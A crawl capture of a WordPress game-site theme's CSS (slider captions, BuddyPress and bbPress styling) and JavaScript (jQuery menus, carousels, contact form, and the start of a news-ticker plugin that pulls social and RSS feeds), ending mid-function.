   float:left; position:absolute; bottom:20px; background: none repeat scroll 0 0 rgba(0, 0, 0, 0.6); padding:10px; height:auto; z-index:8
}
.rs-caption h1 {font-family:'BebasNeueRegular'; font-size:20px; color:#00A1FF; margin-top:6px; padding:3px 0px 2px 0px; text-shadow: 1px 1px 1px #000}
.rs-caption h1 a {border:1px solid #fff; background:#FB2900; color:#fff; text-shadow:1px 1px 1px #000; padding:3px 10px 2px 10px} 
.rs-caption h1 a:hover {text-decoration:none}
.rs-caption-text {line-height:15px; width:600px; padding:3px 5px 3px 0;  color:#fff}
.rs-caption-plays {background: url(../images/playon.png) no-repeat left; margin-left:11px; padding:0px 10px 0px 25px; color:#fff; text-shadow:1px 1px 1px #333; font-weight:bold}
.paddgrey {background:#262729; border:1px solid #fff; padding:7px 2px 7px 2px; margin-left:9px; margin-top:6px}


.rs-caption.rs-top-left {
    top: 0;
    bottom: auto;
}

.rs-caption.rs-top-right {
    top: 0;
    right: 0;
    left: auto;
    bottom: auto;
}

.rs-caption.rs-bottom-left {
    bottom: 0;
    left: 0;
}

.rs-caption.rs-bottom-right {
    right: 0;
    left: auto;
    border-bottom: none;
    border-right: none;
}

.rs-caption.rs-top {
    top: 0;
    bottom: auto;
    width: 100%!important;
}

.rs-caption.rs-bottom { width: 100%!important }

.rs-caption.rs-left {
    top: 0;
    height: 100%;
}

.rs-caption.rs-right {
    top: 0;
    left: auto;
    right: 0;
    height: 100%;
}

/* ===[ Grid ]=== */

.rs-grid {
    position: absolute;
    overflow: hidden;
    width: 100%;
    height: 100%;
    display: none;
}

.rs-gridlet {
    position: absolute;
    opacity: 1;
}

--- FILE ---
content_type: text/css
request_url: https://impossiblegame.org/wp-content/themes/papaspizzeria/css/bpress.css
body_size: 2537
content:
/* ---------- BUDDYPRESS ------------- */

#buddypress #groups_search, #buddypress #members_search {
margin-top:45px !important;
}
 
#buddypress .item-list-tabs ul li {
background: none!important;
color:#666;
padding-left:none!important;
padding-bottom:none!important
} 

#buddypress #members-dir-list ul li {
background: none!important;
color:#666;
padding-left:none!important;
padding-bottom:none!important
} 

#buddypress .activity ul li {
background: none!important;
color:#666;
padding-left:0 important;
padding-bottom:none!important
} 

#buddypress #item-body ul li {
background: none!important;
color:#666;
padding-left: 0 !important;
padding-bottom:none!important
} 

#buddypress .pag-count {
font-size:12px!important;
font-family:Arial,Sans-Serif !important;
color: #666666;
}

#buddypress .submit {
padding-bottom:15px !important;
}
#buddypress .auto {
color:#fff;
}
#buddypress .standard-form, #activity-filter-by {
color:#666666!important; 
}
 
#buddypress div.item-list-tabs ul li a span {
    background: none repeat scroll 0 0 #fb2900;
    border: 0!important;
    border-radius: 0!important;
     
    color: #fff!important;
    display: inline;
    font-size: 12px!important;
    margin-left: 2px;
    padding: 1px 8px!important;
    text-align: center;
    vertical-align: middle;
}

#buddypress .standard-form textarea, #buddypress .standard-form input[type="text"], #buddypress .standard-form select, #buddypress .standard-form input[type="password"], #buddypress .dir-search input[type="text"] {
    -moz-font-feature-settings: inherit;
    -moz-font-language-override: inherit;
    border: 1px solid  #d5d5d5!important;
    border-radius: 0!important;
    color: #888888;
    font-family: inherit;
    font-size: 100%;
    font-size-adjust: inherit;
    font-stretch: inherit;
    font-style: inherit;
    font-variant: inherit;
    font-weight: inherit;
    line-height: inherit;
    padding: 6px;
}
#buddypress form#whats-new-form textarea {
    background: none repeat scroll 0 0 #FFFFFF;
    border: 1px solid #d5d5d5!important;
    border-radius: 3px 3px 3px 3px;
    color: #555555;
    font-family: inherit;
    font-size: 90%;
    height: 20px;
    padding: 6px;
    width: 98%;
}
 #buddypress #groups-order-by {
    border: 1px solid #d5d5d5!important;
    color: #555555!important;
    height: 22px;
    font-size: 13px!important;
}

#buddypress div.activity-comments form .ac-textarea {
    background: none repeat scroll 0 0 #FFFFFF;
    border: 1px solid #d5d5d5!important;
    border-radius: 3px 3px 3px 3px;
    margin-bottom: 10px;
    padding: 8px;
}
#buddypress div.item-list-tabs ul li.last select {
    max-width: 175px; 
    height:23px;
    border: 1px solid #d5d5d5!important;
}
#buddypress table.profile-fields {
    margin-bottom: 20px;
    border: 1px solid #d5d5d5;
}
#buddypress .data{
    padding-top:15px
}
#buddypress .button-nav{
    padding-left:0px;
}
#buddypress body.activity-permalink #buddypress .activity-list li .activity-header > p {
    margin: 0;
    padding: 5px 0 0;
padding-left:0px!important;
}
#buddypress .activity-list li .activity-content {
    position: relative;
}
#buddypress .activity-content {
    margin-left: 0px!important;
}
#buddypress .activity-list li.mini .activity-avatar img.avatar, #buddypress .activity-list li.mini .activity-avatar img.FB_profile_pic {
    height: 20px;
    margin-left: 0px!important;
    width: 20px;
}
 #buddypress div.activity-comments {
    clear: both;
    margin: 0 0 0 0px!important;
    overflow: hidden;
    position: relative;
   }
#buddypress .avatar, .avatar-, .bbp-logged-in .avatar {
    border:1px solid #d5d5d5;
    padding:3px;
}

#buddypress button, #buddypress a.button, #buddypress input[type="submit"], #buddypress input[type="button"], #buddypress input[type="reset"], #buddypress ul.button-nav li a, #buddypress div.generic-button a, #buddypress .comment-reply-link, a.bp-title-button {
    background: -moz-linear-gradient(center top , #FFFFFF 0%, #EDEDED 100%) repeat scroll 0 0 transparent;
    border: 1px solid #CCCCCC;
    border-radius: 3px 3px 3px 3px;
    color: #777777;
    cursor: pointer;
    font: 12px/14px Arial,Tahoma,Verdana,sans-serif;
    outline: medium none;
    padding: 4px 10px !important;
    margin: 0 !important;
    text-align: center;
    text-decoration: none;
}
#bbpress-forums #bbp-search-form .button, #bbp_topic_submit, #bbp_reply_submit, #bbp_search_submit {
background: #fb2900;
border:none!important;
color:#fff!important;
padding:5px 10px;
}

.logout-link {
background: #fb2900;
border:none!important;
color:#fff!important;
padding:5px 10px!important;
margin:2px 0px 0px 0px !important;
font-family:Arial!important;
font-size:12px!important;
}

.bbp-submit-wrapper .user-submit {
background: #fb2900;
border:none!important;
color:#fff!important;
padding:0px!important;
margin:2px 0px 0px 0px !important;
font-family:Arial!important;
font-size:12px!important;
}

#user-submit {
background: #fb2900;
border:none!important;
color:#fff!important;
padding:5px 10px!important;
margin:2px 0px 0px 0px !important;
font-family:Arial!important;
font-size:12px!important;
}


#sidebar .bbp-login-form label {
    width: 150px!important;
}

#user_login, #user_pass {
    width: 255px !important;
}

#bbpress-forums #bbp-search-form {
color:#666;
text-transform:uppercase;
font-size:18px;
}

#bbpress-forums #bbp_search, #bbp_topic_title, #bbp_topic_tags, #bbp_search {
height:27px;
color:#666;
}

#bbp_search {
width:188px;
}

#bbpress-forums .avatar{
    width:22px;
    height:22px;
    border:1px solid #d5d5d5!important;
    padding:3px!important;
}


#buddypress .item-list-tabs li {
     padding: 0px 0px 15px 0px !important;
     margin:0!important;
}

#bbpress-forums li.bbp-body, #bbpress-forums li.bbp-body {
    background:none;
    border-top: 1px solid #EEEEEE;
    overflow: hidden;
    margin:0 auto;
}

#bbpress-forums {
 color:#666666;
}

#bbpress-forums .bbp-topic-title {
padding-left:15px !important;
}

#bbpress-forums li.bbp-forum-freshness, li.bbp-topic-freshness {
    float: left;
    text-align: center;
    width: 22%; 
}

#bbpress-forums li {
    padding-left:0px !important;
    overflow: hidden;
    background:none;
}

.bbp-logged-in, .widget-error, .bbp-login-form  {
border:#d5d5d5 solid 1px;
padding:15px;
background:#fff;
overflow:hidden;
clear:both;
color:#666666;
}

#bbp-search-form {
background:#fff;
overflow:hidden;
clear:both;
color:#666666;
}

.widget #bbp-search-form {
border:#d5d5d5 solid 1px;
padding:15px;
background:#fff;
overflow:hidden;
clear:both;
color:#666666;
}


.topic-author a{
font-family:Arial;
font-size:12px;
font-weight:bold;
}

#bbp-search-form .screen-reader-text {
display:none;
}


.bbp-forum-title {
font-family:Arial!important;
font-size:12px !important;
font-weight:bold;
color:#fb2900;
}

.widget dl {
border:#d5d5d5 solid 1px;
padding:15px;
background:#fff;
overflow:hidden;
clear:both;
color:#666666;
}

.widget dl:last-child {
padding-bottom:10px;
}


.widget dt { float: left; clear: left; text-align: left; font-weight: bold; color: #666666; }

.widget dd {
overflow:hidden;
margin: 0; 
padding: 0 0 0.5em 10px;
color:#fb2900;
text-align: left;
}

.bbp-author-name {
font-family:Arial!important;
font-size:12px !important;
font-weight:bold;
color:#666666;
}

.bbp-topic-permalink {
color:#fb2900;
font-weight:bold;
}

.topic-author {
padding:0px!important;
}

#bbpress-forums li.bbp-forum-info, li.bbp-topic-title {
    width: 50% !important;
   padding-left:15px !important;
}

.buddy-widget-title {
background:#2B2A2A url(images/dots_widget.png) repeat-x scroll center center;
margin-right:15px;
border-bottom:0!important;
font-size:24px;
color:#fff;
padding:7px 15px 0;
height:33px;
overflow:hidden
}

.buddy-widget-title h3 {
background:none repeat scroll 0 0 #2B2A2A;
line-height:42px;
margin:-7px 20px 20px -20px;
padding:0 15px 0 20px;
float:left;
color:#fff;
font-size:24px!important;
text-decoration:none
}
 
.buddy-widget-title h3 a {
    color:#fb2900;
    font-family:BebasNeueRegular;  
    font-size:24px;
    padding: 5px !important;
    text-decoration: none;
    margin-left: 0px !important;
    margin-top: 0px !important;
    line-height:30px;
    font-weight: normal!important;
}

.buddy-widget-title .button { 
    border-width:0 !important; 
    box-shadow:none !important; 
    background: none!important; 
}
 
#buddypress button, #buddypress a.button, #buddypress input[type="submit"], #buddypress input[type="button"], #buddypress input[type="reset"], #buddypress ul.button-nav li a, #buddypress div.generic-button a, #buddypress .comment-reply-link, a.bp-title-button {
   display:inline-block; margin:15px 4px 15px 4px; -moz-border-bottom-colors:none; -moz-border-left-colors:none; -moz-border-right-colors:none; -moz-border-top-colors:none; border-color: -moz-use-text-color -moz-use-text-color #ccc; border-image:none; border-style:none none solid; border-width:0 0 2px; box-shadow:0 -10px 10px 0 rgba(0, 0, 0, 0.1) inset; color:#F7F7F7; cursor:pointer; font-family:"Open Sans","Times New Roman",Helvetica,Arial,sans-serif; font-size:12px; font-weight:800; outline:medium none; padding:8px 14px; transition:all 0.12s; -moz-transition:all 0.12s; -webkit-transition:all 0.12s
}

#buddypress .item-list li{
    background: none!important;
    padding-left:none!important;
    padding-bottom:none!important
}

#buddypress ul.item-list li div.item-desc {
    width: 560px!important; 
 
}

.activity {
    padding-left: 0px !important;
}

#buddypress #group-admins li {
    background: none!important;
    padding-left:none!important;
    padding-bottom:none!important;
}
 
#buddypress #invite-list li{
    background: none!important;
    padding-left:0!important;
    margin-left:0!important;
    padding-bottom:none!important;
}
#groups-list-options, #members-list-options {
    background: #fff!important;
    padding: 9px 15px 7px 15px;
    border:1px solid #d5d5d5;
    border-bottom:none!important;
    color:#666; text-decoration:none;
    font-size:26px;!important;
}
#groups-list-options a, #members-list-options a {
    text-decoration:none;
}

--- FILE ---
content_type: text/javascript
request_url: https://impossiblegame.org/wp-content/themes/papaspizzeria/js/scripts.js?ver=6.8.3
body_size: 2213
content:
jQuery(document).ready(function($) {
/* SUPERFISH MENU PLUGIN */
 jQuery('.sf-menu').supersubs({
        minWidth: 6,
        maxWidth: 10,
        extraWidth: 1
    }).superfish({
        autoArrows: true,
        dropShadows: false,
        animation: {opacity:'show', height:'show'}
    });

/* TABS */
$('.tabs-wrapper').each(function() {
		$(this).find(".tab_content").hide(); //Hide all content
		$(this).find("ul.tabs li:first").addClass("active").show(); //Activate first tab
		$(this).find(".tab_content:first").show(); //Show first tab content
	});
	
	$("ul.tabs li").click(function(e) {
		$(this).parents('.tabs-wrapper').find("ul.tabs li").removeClass("active"); //Remove any "active" class
		$(this).addClass("active"); //Add "active" class to selected tab
		$(this).parents('.tabs-wrapper').find(".tab_content").hide(); //Hide all tab content

		var activeTab = $(this).find("a").attr("href"); //Find the href attribute value to identify the active tab + content
		$(this).parents('.tabs-wrapper').find(activeTab).fadeIn(); //Fade in the active ID content
		
		e.preventDefault();
	});
	
	$("ul.tabs li a").click(function(e) {
		e.preventDefault();
	})

/* JCAROUSELLITE 0 */
	$('.scrolly').each(function() {
		var id = $(this).attr('id');
		var number = id.replace('scrolly_', '');
		$('#'+id).jCarouselLite({
        auto: 3000,
        vertical: true,
        speed: 2000
	    });
	});

/* JCAROUSELLITE 1 */
	$('.scrollyoff').each(function() {
		var id = $(this).attr('id');
		var number = id.replace('scrollyoff_', '');
		$('#'+id).jCarouselLite({
        vertical: true,
        speed: 2000
	    });
	});

/* JCAROUSELLITE 2 */
	$('.miniscroller').each(function() {
		var id = $(this).attr('id');
		var numbers = id.replace('miniscroller_', '');
		$('#'+id).jCarouselLite({
        auto: 3000,
        speed: 1000,
        visible: 7,
            btnPrev: "#prev_"+numbers,
	        btnNext: "#next_"+numbers
	    });
	});

/* JCAROUSELLITE 3 */
	$('.miniscrolleroff').each(function() {
		var id = $(this).attr('id');
		var numbers = id.replace('miniscrolleroff_', '');
		$('#'+id).jCarouselLite({
        speed: 1000,
        visible: 7,
	        btnNext: "#next_"+numbers,
	        btnPrev: "#prev_"+numbers
	    });
	});
	
/* JCAROUSELLITE 4 */
	$('.Carousel').each(function() {
		var id = $(this).attr('id');
		var number = id.replace('Carousel_', '');
		$('#'+id).jCarouselLite({
        auto: 3000,
        speed: 1000,
        visible: 3,
	        btnNext: "#next_"+number,
	        btnPrev: "#prev_"+number
	    });
	});

/* JCAROUSELLITE AUTOPLAY-OFF */
	$('.Carouselstatic').each(function() {
		var id = $(this).attr('id');
		var number = id.replace('Carouselstatic_', '');
		$('#'+id).jCarouselLite({
        visible: 3,
        speed: 1000,
	        btnNext: "#next_"+number,
	        btnPrev: "#prev_"+number
	    });
	});

/* TOGGLE CONTENT */	
	$(".toggle-content").hide(); 

	$("h5.toggle").toggle(function(){
		$(this).addClass("active");
		}, function () {
		$(this).removeClass("active");
	});

	$("h5.toggle").click(function(){
		$(this).next(".toggle-content").slideToggle();
	});

/* CONTACT FORM */
	$('#contactForm').live('submit', function(e) {
		var form = $(this);
		var name = $(this).find('[name=tigu_name]').val();
		var email = $(this).find('[name=tigu_email]').val();
		var message = $(this).find('[name=tigu_message]').val();
		
		if(name == '') {
			$(this).find('[name=tigu_name]').addClass('error');
			$(this).find('[name=tigu_name]').parent().find('.error_msg').fadeIn();
			
			return false;
		} else {
			$(this).find('[name=tigu_name]').removeClass('error');
			$(this).find('[name=tigu_name]').parent().find('.error_msg').fadeOut();
		}
		
		var email_regex = /^[a-zA-Z0-9._-]+@[a-zA-Z0-9.-]+\.[a-zA-Z]{2,4}$/;
		if(email == ''  || !email_regex.test(email)) {
			$(this).find('[name=tigu_email]').addClass('error');
			$(this).find('[name=tigu_email]').parent().find('.error_msg').fadeIn();
			
			return false;
		} else {
			$(this).find('[name=tigu_email]').removeClass('error');
			$(this).find('[name=tigu_email]').parent().find('.error_msg').fadeOut();
		}
		
		if(message == '') {
			$(this).find('[name=tigu_message]').addClass('error');
			$(this).find('[name=tigu_message]').parent().find('.error_msg').fadeIn();
			
			return false;
		} else {
			$(this).find('[name=tigu_message]').removeClass('error');
			$(this).find('[name=tigu_message]').parent().find('.error_msg').fadeOut();
		}
		
		$.ajax({
			url: GameleonVars.ajaxUrl,
			data: jQuery(form).serialize()+'&action=tigu_contact_form',
			type: 'POST',
			success: function() {
				$('.email_sent').fadeIn(400).delay(5000).fadeOut(400);
			}
		});
		
		e.preventDefault();
	});
});

/* TOGGLE LIGHTS */
	function toggle () {
			var shadow = document.getElementById("shadow");
			if (shadow.style.display != "block")
				shadow.style.display = "block";
			else
				shadow.style.display = "none"; 

		}

/* SHOW-HIDE FOOTER */
    jQuery('.hidefooter').live('click', function(){
		jQuery('#wrapper-footer').animate({height:'327px'},{duration:500,queue:false}, 'easeInOutExpo')

		jQuery('.hidefooter').animate({opacity:'hide'},{duration:300,queue:false}, 'easeOutSine')
		jQuery('.showfooter').animate({opacity:'show'},{duration:300,queue:false}, 'easeOutSine')

    	jQuery('html, body').animate({ scrollTop: jQuery(document).height()},{duration:300,queue:false}, 'easeOutSine'); 
		setTimeout(function() {
			jQuery('html, body').animate({ scrollTop: jQuery(document).height()},{duration:300,queue:false}, 'easeOutSine'); 
		},300);
	});
    
    jQuery('.showfooter').live('click', function(){
		jQuery('#wrapper-footer').animate({height:'0px'},{duration:500,queue:false}, 'easeInOutExpo')

		jQuery('.hidefooter').animate({opacity:'show'},{duration:300,queue:false}, 'easeOutSine')
		jQuery('.showfooter').animate({opacity:'hide'},{duration:300,queue:false}, 'easeOutSine')

	
	});

/* SCROLL TO BOTTOM */	 
jQuery(document).ready(function ($) {
             $('#scrollBottom').click(function () {
                 $('html, body').animate({
                     scrollTop: $(document).height()
                 },
                 2000);
                 return false;
             });

         });
         
  
/* TOOLTIP */
jQuery(document).ready(function ($) {
  $(".tooltip").tipTip();
  
  function randomtip() {
        var length = $("#randomize li").length;
        var ran = Math.floor(Math.random()*length) + 1;
        $("#randomize li:nth-child(" + ran + ")").show();
  }
  randomtip();  
});

/* PRETTYPHOTO */
jQuery(document).ready(function ($) {
    $("a[rel^='prettyPhoto']").prettyPhoto();
  });

/* CLICK SOUND EFECT by JavaScript Kit (www.javascriptkit.com) */
/* Visit JavaScript Kit at http://www.javascriptkit.com/ for full source code*/

var html5_audiotypes={
	"mp3": "audio/mpeg",
	"mp4": "audio/mp4",
	"ogg": "audio/ogg",
	"wav": "audio/wav"
}
function createsoundbite(sound){
	var html5audio=document.createElement('audio')
	if (html5audio.canPlayType){
		for (var i=0; i<arguments.length; i++){
			var sourceel=document.createElement('source')
			sourceel.setAttribute('src', arguments[i])
			if (arguments[i].match(/\.(\w+)$/i))
				sourceel.setAttribute('type', html5_audiotypes[RegExp.$1])
			html5audio.appendChild(sourceel)
		}
		html5audio.load()
		html5audio.playclip=function(){
			html5audio.pause()
			html5audio.currentTime=0
			html5audio.play()
		}
		return html5audio
	}
	else{
		return {playclip:function(){throw new Error("Your browser doesn't support HTML5 audio unfortunately")}}
	}
}

--- FILE ---
content_type: text/javascript
request_url: https://impossiblegame.org/wp-content/themes/papaspizzeria/includes/plugins/jnewsticker/media/jnewsticker/newsticker.jquery.js?ver=6.8.3
body_size: 11515
content:
// Module pattern
(function( $ ) {
  
    // Backwards compatibility
    if ( $.fn.on === undefined ) {
        $.fn.on = function( event, fn ) {
            this.bind( event, fn );
        }
    }
    
    // Backwards compatibility
    if ( $.fn.off === undefined ) {
        $.fn.off = function( event, fn ) {
            return this.unbind( event, fn );
        }
    }
         
    // The plugin wrapper
    $.fn.newsticker = function( options ) {
        var self = this;
        
        self.methods = $.fn.newsticker.methods;        
        self.api = $.fn.newsticker.api;
        self.delegate = $.fn.newsticker.delegate;              
        self.settings = $.extend( {}, $.fn.newsticker.defaults, options);                                                     
        
        // Method call return
        return this.each( function() {
            self.api( 'init', $(this) );
        });
    }
    
    // Default newsticker settings
    $.fn.newsticker.defaults = {        
        style               : 'scroll',
        showControls        : true,
        tickerTitle         : '',
        feedItems           : 10,
        feeds               : '',
        feedFormat          : '%title% posted by %author%, %timeago%',
        noCache             : false,        
        twitter             : '',
        twitterFormat       : '%excerpt% posted on <a href="%link%">Twitter</a> %timeago%',
        twitterCount        : '',        
        parseTwitterLinks   : true,
        openLinksInNewWindow: false,
        facebook            : '',
        facebookFormat      : '%excerpt%... Posted on <a href="%link%">Facebook</a> %timeago%',
        facebookCount       : '',
        lastfm              : '',
        lastfmFormat        : '<a href="%link%">%title%</a> listened to %timeago%',
        lastfmCount         : '',
        tumblr              : '',
        tumblrFormat        : '<a href="%link%">%title%</a> posted by %author%, %timeago%',
        tumblrCount         : '',        
        pinterest           : '',
        pinterestFormat     : '<a href="%item_link%">%excerpt%</a> pinned %timeago%',
        pinterestCount      : '',
        excerptLength       : 100,
        sortBy              : 'timestamp',
        reverseOrder        : false,       
        autoStart           : true,
        timeAgoFormat       : function( date ) {            
                                  return $.fn.newsticker.methods.getTimeAgo( date );
                              }, 
        dateFormat          : function( date ) {
                                  return $.fn.newsticker.methods.getFormattedDate( date );
                              }      
    }
    
    // An interface to call style methods
    $.fn.newsticker.delegate = function( name ) {            
        var style_method = this.style[name],
            args = Array.prototype.slice.call(arguments, 1);
        
        if ( typeof( style_method ) === 'function' ) {
            return style_method.apply( this, args );
        }            
        return false;
    } 
    
    // An interface to call general newsticker methods
    $.fn.newsticker.api = function( method ) {
        var api_method = this.methods[method],            
            args = Array.prototype.slice.call(arguments, 1);        
        
        if ( typeof( api_method ) === 'function' ) {
            return api_method.apply( this, args );
        }
        return false;
    }
    
    // Global newsticker methods
    $.fn.newsticker.methods = {        
        
        // Get unique newsticker ID
        getId : function() {
            var newDate = new Date;
            return newDate.getTime();
        },
        
        // Once-off initialisation routine
        init : function( element ) {           
          
            // Validate newsticker style and load if valid
            if ( typeof( $.fn.newsticker.styles[ this.settings.style] ) === 'object' ) {
                this.style = $.fn.newsticker.styles[ this.settings.style ];
            }
            else {
                console.log( 'ERROR: Invalid display style.' );
                return;
            }            
             
            // Update settings with defaults from newsticker style object
            this.settings = $.extend( this.delegate( 'settings' ), this.settings);
             
            // Start style initialization
            this.delegate( 'init' );

            // Create dom object
            this.dom = {};
            this.dom.list = element;            
            
            // Compile feeds array. Check for 'sugar' feeds -- Twitter, Facebook page, Last.fm, Googe Plus 
            this.api( 'getFeeds' );
            
            if (this.feeds.length === 0 
                && this.settings.twitter.length === 0 
                && this.settings.facebook.length === 0
                && this.settings.lastfm.length === 0
                && this.settings.tumblr.length === 0
                && this.settings.pinterest.length === 0) {
                // List items
                this.dom.items = this.dom.list.children('li');

                // Startup
                this.api( 'startup' );
            } 
        }, 
        
        // Startup. This is a sort of second init, called only when all the list items are loaded
        startup : function() {          
            var self = this,
                dom = this.dom,
                settings = this.settings,
                list = dom.list;
            
            // Make dom modifications -- this is applied to all newsticker instances, regardless of style               
            // Wrap the list inside a div, and insert a title before it
            list.wrap('<div class="newsticker_wrapper newsticker_style_'+settings.style+'" id="newsticker_'+this.api( 'getId' )+'" style="position: relative; z-index: 150; overflow: hidden; "></div>');  

            // Insert title if set
            if (settings.tickerTitle.length > 0) {
                $('<div class="newsticker_title"><h4>'+settings.tickerTitle+'</h4></div>').insertBefore(list);              
            }
            
			// Save both of the new dom elements
            dom.wrapper = list.parent(); 
            dom.title = dom.wrapper.children('.newsticker_title');            

            // Add controls if set to true
            if (settings.showControls === true) {              
                var pause_or_resume = settings.autoStart === false ? 'resume' : 'pause',
                    controls;

                $('<ul class="newsticker_controls">\
                    <li class="previous"></li>\
                    <li class="'+pause_or_resume+'"></li>\
                    <li class="next"></li>\
                  </ul>').insertAfter(list);

                controls = list.next('.newsticker_controls');
                
                controls.children('.previous').on('click', function() {
                    self.delegate( 'previous' );
                });                
                controls.children('.pause').on('click', function() {
                    self.delegate( 'pause' );
                });
                controls.children('.resume').on('click', function() {
                    self.delegate( 'resume' );
                });
                controls.children('.next').on('click', function() {
                    self.delegate( 'next' );
                });                
            }

            // Save controls
            dom.controls = controls === undefined ? dom.wrapper.children('.newsticker_controls') : controls;
            
            // Pause animation on hover if set to true
            if (settings.pauseOnHover === true) {
                dom.items.on('mouseover', function(){ self.delegate( 'pause' ); });
                dom.items.on('mouseout', function(){ self.delegate( 'resume' ); });
            }            
            
            // Handle window resize
            $(window).resize( function() {
                self.api( 'resize' );
            });

            // Allow styles to make their own DOM manipulations
            this.delegate( 'manipulateDom' ); 

            // Loop through individual items
            this.delegate( 'itemLoop' );
            
            // Start animation
            this.delegate( 'start' );        
        },
        
        // Get collection of feeds to fetch
        getFeeds : function() {
            var self = this,
                settings = self.settings,
                feedItems = settings.feedItems,
                count,
                url;
            
            self.feeds = [];            
            
            // Feeds
            if (settings.feeds.length > 0) {                
                var _feeds = typeof (settings.feeds) === 'string' ? [settings.feeds] : settings.feeds;
                
                for (var i = 0, max = _feeds.length; i < max; i += 1) {
                    var _feed = _feeds[i];
                    
                    url = typeof (_feed) === 'string' ? _feed : _feed.url;
                    count = _feed.hasOwnProperty('count') ? _feed.count : feedItems;                    
                    self.feeds.push({
                        'type'  : 'feed',
                        'url'   : document.location.protocol + '//ajax.googleapis.com/ajax/services/feed/load?v=1.0&num=' + parseInt(count) + '&callback=?&q=' + encodeURIComponent( url ),
                        'count' : count
                    });
                }
            }
             
            // Twitter feed
            if (settings.twitter.length > 0) {
                count = settings.twitterCount > 0 ? settings.twitterCount : feedItems;                
                self.feeds.push({
                    'type'  : 'twitter',
                    'url'   : 'http://api.twitter.com/1/statuses/user_timeline.json?screen_name=' + encodeURIComponent( settings.twitter ) + '&callback=?&include_entities=1&count=' + parseInt(count),
                    'count' : count
                });                
            }            
            
            // Last.fm feed
            if (settings.lastfm.length > 0) {
                count = settings.lastfmCount > 0 ? settings.lastfmCount : feedItems;
                url = 'http://ws.audioscrobbler.com/1.0/user/' + settings.lastfm + '/recenttracks.rss';
                self.feeds.push({
                    'type'  : 'lastfm',
                    'url'   : document.location.protocol + '//ajax.googleapis.com/ajax/services/feed/load?v=1.0&num=' + parseInt(count) + '&callback=?&q=' + encodeURIComponent( url ),
                    'count' : count
                });
            }
            
            // Tumblr feed
            if (settings.tumblr.length > 0) {
                count = settings.tumblrCount > 0 ? settings.tumblrCount : feedItems;
                url = 'http://' + settings.tumblr + '.tumblr.com/rss';
                self.feeds.push({
                    'type'  : 'tumblr',
                    'url'   : document.location.protocol + '//ajax.googleapis.com/ajax/services/feed/load?v=1.0&num=' + parseInt(count) + '&callback=?&q=' + encodeURIComponent( url ),
                    'count' : count
                });
            }      
            
            // Pinterest feed
            if (settings.pinterest.length > 0) {
                count = settings.pinterestCount > 0 ? settings.pinterestCount : feedItems;
                url = 'http://pinterest.com/' + settings.pinterest + '/feed.rss';
                self.feeds.push({
                    'type'  : 'pinterest',
                    'url'   : document.location.protocol + '//ajax.googleapis.com/ajax/services/feed/load?v=1.0&num=' + parseInt(count) + '&callback=?&q=' + encodeURIComponent( url ),
                    'count' : count
                });
            }      
            
            // Facebook page feed -- this should always be the last feed requested
            if (settings.facebook.length > 0) {
                var fb,
                    date = new Date();
                
                $.ajax({
                    url: document.location.protocol + '//graph.facebook.com/'+settings.facebook, // The timestamp is appended to prevent ID caching
                    dataType: 'jsonp',
                    success: function(json){
                        fb = json;                        
                    },
                    error: function(xhr, status, error) {
                        console.log( 'An error occurred while trying to fetch this profile from Facebook' );                        
                        fb = 'error';
                    },
                    complete: function() {
                        if ( fb !== 'error' ) {
                            self.api( 'completeFacebookRequest', fb );                                                
                        }
                    }
                });                              
            }
            else {
                self.api( 'getFeedItems' );
            }
        },  
        
        // Executed when request to Facebook for a Facebook page JSON object is completed
        completeFacebookRequest : function( fb ) {
            var settings = this.settings,
                count = settings.facebookCount > 0 ? settings.facebookCount : settings.feedItems,
                url = 'https://www.facebook.com/feeds/page.php?id=' + fb.id + '&format=rss20';                
            
            this.feeds.push({
                'type'  : 'facebook',
                'url'   : document.location.protocol + '//ajax.googleapis.com/ajax/services/feed/load?v=1.0&num=' + parseInt(count) + '&callback=?&q=' + encodeURIComponent( url ),
                'count' : count,
                'data'  : fb
            });     

            // Get list items from feed            
            this.api( 'getFeedItems'  );
        },
        
        // Add items from fetched RSS feed
        addItems : function( items, response, type ) {
            var entries = this.api( 'getItemsFromResponse', response, type ), 
                max = entries.length, 
                i = 0;                
            
            for (i; i < max; i += 1) {
                var entry = entries[i];
                entry.timestamp = this.api( 'getTimestamp', entry, type );
                items.push( entry );
            }
            
            return items;            
        },
        
        // Get entries from ajax call response
        getItemsFromResponse : function( response, type ) {
            switch (type) {
                case 'twitter':
                    return response;
                    break;
                default:
                    return response.responseData.feed.entries;
                    break;
            }
        },
        
        // Get timestamp
        getTimestamp : function( item, type )  {
            switch (type) {
                case 'twitter':
                    var v = item.created_at.split(' ');
                    return new Date(Date.parse( v[1] + " " + v[2] + ", " +v[5] + " " + v[3] + " UTC"));
                    break;
                default:
                    return new Date( item.publishedDate );
                    break;
            }
        },
        
        // Get feed items
        getFeedItems : function() {
            var self = this,
                items = [],
                feeds = this.feeds,
                complete = 0, 
                feed, type, url;
                
            for (var i = 0, max = feeds.length; i < max; i += 1) {              
                feed = feeds[i],
                type = feed.type, 
                url = feed.url;
                    
                // Prevent feed caching
                if ( self.settings.noCache === true ) {
                    var timestamp = new Date().getTime();
                    url += '&' + timestamp;
                }
                                
                $.ajax({
                  url: url,
                  dataType: 'json',
                  success: function(data) {                                                                
                      if ( type === 'feed' && data.responseStatus !== 200) {
                          console.log( 'Unable to load feed' );
                          return;
                      }          
                      
                      // Add items to collection                      
                      self.api( 'addItems', items, data, type );
                  }, 
                  error: function(xhr, status, error) {
                      console.log( 'An error occurred while trying to fetch feed from ' + feed.url + '. Status: ' + status );
                  },
                  complete: function() {                      
                      // Make sure that every feed call has been completed before proceeding
                      complete += 1;
                      if (complete === max) {                                                  
                          self.api( 'completeFeedItemsRequest', items, type );                        
                      }                                                                
                  }
                });              
            }        
        },
        
        // Function to execute when feed items retrieval is complete
        completeFeedItemsRequest : function( items, type ) {
            var i,
                settings = this.settings,
                max = items.length > settings.feedItems ? settings.feedItems : items.length,
                html,
                list = this.dom.list, 
                sort_by = settings.sortBy,
                reverse = settings.reverseOrder;                              

            // Sort items
            if (sort_by === 'random') {                              
                items = this.api( 'randomize', items );
            }
            else {                
                items.sort( this.api('sortBy', sort_by, reverse ) );                
            }                          

            for (i = 0; i < max; i += 1) {                
                html = this.api( 'displayFeedItem', items[i], type );                
                list.append( html );
            }

            this.dom.items = list.children('li');                
            this.api( 'startup' );
        },
        
        // Sort feed items
        sortBy : function(field, reverse) {
                        
            var key = function(x) {
                return x[field];
            };
          
            return function( a, b ) {
                var A = key(a), 
                    B = key(b);
                    
                return ( (A < B) ? -1 :
                         (A > B) ? +1 : 0) * [-1,1][+!!reverse];
            }          
        },        
        
        // Randomly order feed items
        randomize : function( array ) {
            var tmp, 
                current, 
